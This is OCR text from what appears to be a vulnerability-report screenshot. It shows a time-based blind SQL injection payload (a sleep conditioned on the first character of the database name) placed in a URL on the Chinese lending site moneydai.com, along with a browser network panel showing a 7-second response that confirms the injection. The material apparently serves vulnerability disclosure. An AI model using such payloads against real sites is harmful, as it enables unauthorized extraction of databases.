 Load URL
www.moneydai.com/Touzi/index/pt/if(now()%3dsysdate()%2csleep(abs(ascii(mid(lower(dataBase()),1,1))-112))%2c0)/qi/0/p/2.html
Split URL
Execute
Enable Post data Enable Referrer
服务热线：400-016-5288
快速借款
服务时间：9:00-18:00
手机客户端 登录 注册 帮助
新手指南
投资排行榜
理财问答
每日分享
帮助投资理财
帮助账户管理
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒
200 GET 2.html www.moneydai.com html 4.19 KB 13.05 KB → 7225 ms
200 GET uaredirect.js www.moneydai.com html 3.34 KB 7.45 KB → 168 ms
400 GET govicon.js?id=1a14ebd7-6bc0-46a3-ab4b-8... cert.ebs.gov.cn html — 0 KB → 42 ms
400 GET govicon.js?id=1a14ebd7-6bc0-46a3-ab4b-8... cert.ebs.gov.cn html — 0 KB → 307 m
200 GET dd0ecb94a9ba3ac60cab7eb921faccc3 img.webscan.360.cn html 9.60 KB 9.58 KB → 344
www.wooyun.org
↓ 646K/s